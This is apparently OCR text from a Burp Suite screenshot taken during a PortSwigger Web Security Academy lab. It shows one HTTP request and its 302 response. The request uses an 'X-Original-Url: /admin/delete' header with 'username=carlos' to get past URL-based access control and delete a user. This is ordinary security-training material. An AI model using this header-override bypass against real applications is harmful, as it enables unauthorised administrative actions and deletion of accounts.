 Send
Cancel
<
>
Follow redirection
Target: https:/
Request
Pretty
Raw
Hex
\n
1 GET /?username=carlos HTTP/2
2 Host:
0a590064043bb05180f9b2620064000a.web-security-academy.
net
3 Cookie: session=yeDSfxM3b7WuIBZtO5W7lwvlYDwHiknh
4 X-Original-Url: /admin/delete
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty
Raw
Hex
Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6